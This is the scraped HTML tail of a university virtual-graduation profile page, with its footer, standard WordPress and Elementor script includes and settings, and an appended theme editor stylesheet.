						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation2022<br>#growingtogether</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6df2be3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df2be3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-550364c" data-id="550364c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f4fc4d0aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20758,"title":"Domonique%20Kayann%20Watler%C2%A0%C2%A0%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"956d5285b9","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"f608671efd","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"466e03548e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9
body_size: 5816
content:
/**
body, heading, p
typography
 */
.editor-styles-wrapper h1,
.editor-styles-wrapper h2,
.editor-styles-wrapper h3,
.editor-styles-wrapper h4,
.editor-styles-wrapper h5,
.editor-styles-wrapper h6 {
  font-family: 'Poppins', sans-serif;
}
.editor-styles-wrapper h1 a,
.editor-styles-wrapper h2 a,
.editor-styles-wrapper h3 a,
.editor-styles-wrapper h4 a,
.editor-styles-wrapper h5 a,
.editor-styles-wrapper h6 a {
  color: #242c5e;
}
.editor-styles-wrapper h1 a:visited,
.editor-styles-wrapper h2 a:visited,
.editor-styles-wrapper h3 a:visited,
.editor-styles-wrapper h4 a:visited,
.editor-styles-wrapper h5 a:visited,
.editor-styles-wrapper h6 a:visited,
.editor-styles-wrapper h1 a:active,
.editor-styles-wrapper h2 a:active,
.editor-styles-wrapper h3 a:active,
.editor-styles-wrapper h4 a:active,
.editor-styles-wrapper h5 a:active,
.editor-styles-wrapper h6 a:active,
.editor-styles-wrapper h1 a:focus,
.editor-styles-wrapper h2 a:focus,
.editor-styles-wrapper h3 a:focus,
.editor-styles-wrapper h4 a:focus,
.editor-styles-wrapper h5 a:focus,
.editor-styles-wrapper h6 a:focus {
  color: #242c5e;
}
.editor-styles-wrapper div,
.editor-styles-wrapper p {
  font-family: 'Roboto', sans-serif;
}
.has-large-font-size {
  line-height: 1.3;
}
/**
list style
 */
article.page ul,
article.post ul,
article.page ol,
article.post ol {
  margin-left: 0;
  padding-left: 15px;
}
/**
gallery
 */
.wp-block-gallery {
  padding-left: 0;
}
article.page .wp-block-gallery,
article.post .wp-block-gallery {
  padding-left: 0;
}
/**
width settings
*/
.wp-block {
  max-width: 750px;
}
.wp-block[data-align="wide"] {
  max-width: 1080px;
}
.wp-block[data-align="full"] {
  max-width: none;
}
.wp-block-columns {
  display: flex;
}
article.page .alignwide {
  margin-left: -100px;
  margin-right: -100px;
  max-width: 100vw;
  width: 1340px;
}
article.page .alignfull {
  margin: 32px calc(0%);
  max-width: 100vw;
  width: 100vw;
}
/**
quote
pull quote
 */
.wp-block-quote {
  padding: 0 30px 30px;
  text-align: center;
}
.wp-block-quote blockquote {
  font-size: 18px;
  line-height: 24px;
  border: 0;
  background-color: transparent;
}
.wp-block-quote blockquote cite {
  margin-top: 5px;
}
.wp-block-quote.is-style-large {
  border-left: solid 4px #ecb101;
  border-left: none;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: none;
  border-left-color: #ecb101;
  font-style: italic;
}
.wp-block-pullquote {
  border-color: #ecb101;
}
.wp-block-pullquote blockquote {
  border-left: 0px solid;
}
.wp-block-pullquote blockquote cite {
  color: inherit;
}
/**
table
 */
.wp-block-table td {
  padding: 7px;
  border-top-color: inherit !important;
  border-bottom-color: inherit !important;
}
/**
widgets styles
 */
.wp-block-latest-posts,
.wp-block-archives,
.wp-block-categories {
  margin: 0;
  padding: 0;
  padding-left: 15px;
}
.wp-block-latest-posts a,
.wp-block-archives a,
.wp-block-categories a {
  transition: all 0.3s ease;
  text-decoration: none;
}
.wp-block-latest-posts a:hover,
.wp-block-archives a:hover,
.wp-block-categories a:hover {
  color: #ecb101;
}
article.page .entry-title h1,
article.post .entry-title h1 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
article.page .wp-block-latest-posts a,
article.post .wp-block-latest-posts a,
article.page .wp-block-archives a,
article.post .wp-block-archives a {
  transition: all 0.3s ease;
  text-decoration: none;
}
article.page .wp-block-latest-posts a:hover,
article.post .wp-block-latest-posts a:hover,
article.page .wp-block-archives a:hover,
article.post .wp-block-archives a:hover {
  color: #ecb101;
  text-decoration: none;
}
/**
button
 */
.wp-block-button__link {
  letter-spacing: 2px;
  color: $white;
  padding: 15px 30px;
  background-size: 100%;
  background-image: linear-gradient(to right, #ecb101, #242c5e);
  font-family: 'Play', sans-serif;
  text-transform: uppercase;
  transition: background-size 0.3s;
  border: 0;
  outline: 0;
  display: inline-block;
}
.wp-block-button__link:hover {
  transition: background-size 0.3s;
  background-image: linear-gradient(to right, #ecb101, #242c5e);
  text-decoration: none;
  color: $white;
  background-size: 200%;
}
.wp-block-button__link:visited {
  color: $white;
}
/**
file
 */
.wp-block-file {
  display: inline-block;
}
.has-brand-primary-color {
  color: #f71111;
}
.has-brand-secondary-color {
  color: #ff731c;
}
.has-purple-color {
  color: #9800ff;
}
.has-body-bg-color {
  color: #ffffff;
}
.has-primary-text-color {
  color: #444444;
}
.has-secondary-text-color {
  color: #000;
}
/**
background color
================
 */
.has-brand-primary-background-color {
  background-color: #f71111;
}
.has-brand-secondary-background-color {
  background-color: #ff731c;
}
.has-purple-background-color {
  background-color: #9800ff;
}
.has-body-bg-background-color {
  background-color: #ffffff;
}
.has-primary-text-background-color {
  background-color: #444444;
}
.has-secondary-text-background-color {
  background-color: #000;
}
article.post,
article.page {
  /**
  block style
   */
}
article.post .has-brand-primary-color,
article.page .has-brand-primary-color {
  color: #f71111;
}
article.post .has-brand-secondary-color,
article.page .has-brand-secondary-color {
  color: #ff731c;
}
article.post .has-purple-color,
article.page .has-purple-color {
  color: #9800ff;
}
article.post .has-body-bg-color,
article.page .has-body-bg-color {
  color: #ffffff;
}
article.post .has-primary-text-color,
article.page .has-primary-text-color {
  color: #444444;
}
article.post .has-secondary-text-color,
article.page .has-secondary-text-color {
  color: #000;
}
article.post .wp-block-button,
article.page .wp-block-button {
  margin: 10px 0px;
}
article.post .wp-block-media-text__content p,
article.page .wp-block-media-text__content p {
  margin: 15px 0px;
}


--- FILE ---
content_type: text/css
